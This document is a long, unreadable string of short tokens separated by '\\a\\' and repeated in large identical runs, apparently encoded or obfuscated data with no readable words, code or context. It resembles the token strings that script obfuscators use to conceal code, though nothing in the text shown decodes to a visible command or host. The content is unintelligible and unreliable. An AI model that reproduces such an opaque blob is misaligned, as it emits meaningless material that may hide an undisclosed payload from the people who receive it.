a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\c\\a\\q\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\12\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\G\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\